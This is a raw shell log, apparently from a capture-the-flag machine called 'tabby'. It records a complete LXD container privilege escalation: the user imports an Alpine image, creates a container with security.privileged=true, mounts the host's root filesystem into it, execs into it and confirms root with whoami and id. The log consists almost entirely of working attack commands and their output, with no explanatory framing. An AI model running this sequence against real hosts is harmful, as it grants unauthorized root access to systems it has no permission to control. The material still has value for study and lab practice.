 ash@tabby:/dev/shm$ lxc image import alpine-v3.22-x86_64-20250908_0857.tar.gz --alias myimage
<e-v3.22-x86_64-20250908_0857.tar.gz --alias myimage
Command 'lxc' is available in '/snap/bin/lxc'
The command could not be located because '/snap/bin' is not included in the PATH environment variable.
lxc: command not found
ash@tabby:/dev/shm$ /snap/bin/lxc image import alpine-v3.22-x86_64-20250908_0857.tar.gz --alias myimage
<e-v3.22-x86_64-20250908_0857.tar.gz --alias myimage
ash@tabby:/dev/shm$ /snap/bin/lxc init myimage VM -c security.privileged=true
/snap/bin/lxc init myimage VM -c security.privileged=true
Creating VM
ash@tabby:/dev/shm$ /snap/bin/lxc config device add VM realRoot disk source=/ path=r
< config device add VM realRoot disk source=/ path=r
Device realRoot added to VM
ash@tabby:/dev/shm$ /snap/bin/lxc start VM
/snap/bin/lxc start VM
ash@tabby:/dev/shm$ /snap/bin/lxc exec VM -- /bin/sh
/snap/bin/lxc exec VM -- /bin/sh
~ # ^[[45;5Rwhoami
whoami
root
~ # ^[[45;5Rid
id
uid=0(root) gid=0(root)
~ # ^[[45;5R